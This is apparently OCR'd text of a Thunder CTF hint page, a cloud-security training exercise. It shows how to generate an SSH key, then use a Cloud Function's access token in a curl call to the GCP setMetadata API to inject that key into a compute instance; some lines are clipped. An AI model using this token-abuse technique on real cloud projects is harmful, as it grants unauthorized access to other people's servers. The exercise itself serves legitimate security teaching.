 7.2: Thunder CTF
Functions – Cloud Functions – th
Thunder CTF
thunder-ctf.cloud/thunder/a4error.html
Thunder CTF
← thunder/a4error
Prev
Hint 15
Next
To generate an SSH key to connect to the instance we are creating, run the following in Cloud Shell:
ssh-keygen -f ./a4_key -t rsa -b 2048
chmod 400 a4_key
The public key is stored in a4_key.pub
The "fingerprint" that is needed to make the request can be found under "metadata" when running:
gcloud compute instances describe [instance-name]
Make a request calling instances.setMetadata to add your SSH key to the instance with the username
"ubuntu" using the cloud function's access token
curl --request POST \
'https://www.googleapis.com/compute/v1/projects/[PROJECT]/zones/[ZONE]/instances/[INSTANCE-NAME]/setMeta
-H 'Authorization: Bearer [ACCESS-TOKEN]' \
-H 'Accept: application/json' \
-H 'Content-Type: application/json' \
--data '{
"fingerprint": "[INSTANCE-METADATA-FINGERPRINT]",
"items": [
{
"key": "ssh-keys",
"value": "ubuntu:ssh-rsa [SSH-PUBLIC-KEY] ubuntu"
}
]
}'
Example:
curl --request POST \
'https://www.googleapis.com/compute/v1/projects/gcp-vulnerable/zones/us-west1-b/instances/a4-instance/se
-H 'Authorization: Bearer
-H 'Accept: application/json' \
-H 'Content-Type: application/json' \
--data '{
"fingerprint": "9Qs5OzliW7s=",
"items": [
{
"key": "ssh-keys",
"value": "ubuntu:ssh-rsa
}
]
}'
SSH into the instance: